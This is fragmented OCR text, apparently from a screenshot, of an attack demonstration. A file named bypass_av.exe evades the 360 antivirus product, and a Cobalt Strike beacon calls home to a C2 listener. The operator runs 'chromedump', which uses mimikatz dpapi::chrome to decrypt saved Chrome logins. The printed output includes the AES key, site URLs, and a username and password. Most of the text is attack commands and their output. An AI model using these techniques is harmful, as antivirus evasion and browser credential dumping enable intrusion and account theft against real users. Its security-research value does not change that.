 bypass
搜索"bypass"
C:\
bypas
360小程序中
心
快速访问
Desktop
Downloads
Documents
名称
修改日期
类型
bypass_av.exe
name.txt
360杀毒
已保护您
五大引擎防护
快速扫描
防护中心 >
当前状态
程序版本 7.0.0.1001(64位) 病毒库日期 2021-01-20 检查更
2988
检测文件
0
弹窗过滤
5
隔离风险
Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
external internal listener user computer note process pid
10.10.12.189 10.211.55.15 https lnx * 984A bypass_av.exe 2044
Event Log X Beacon 10.211.55.15@2044 X Downloads X
Data\Default\Login Data)
beacon> chromedump
[*] Tasked beacon to run mimikatz's dpapi::chrome /in:"%localappdata%\Google\Chrome\User Data\Default\Login Da
command
[+] host called home, sent: 750191 bytes
[+] received output:
> Encrypted Key found in local state file
> Encrypted Key seems to be protected by DPAPI
* using CryptUnprotectData API
> AES Key is: 83e5df89d21798b69412ef0e92a91d9247640934a4ca8f765fc85ddc45c9bb29
URL : http://www.jszwfw.gov.cn/ ( http://www.jszwfw.gov.cn/ )
Username:
* using BCrypt with AES-256-GCM
Password:
URL : https://sso.crcc.cn/ ( https://sso.crcc.cn/login )
Username: 18888888888
* using BCrypt with AES-256-GCM
Password: 12121212
[984A] lnx */2044 (x64)
beacon>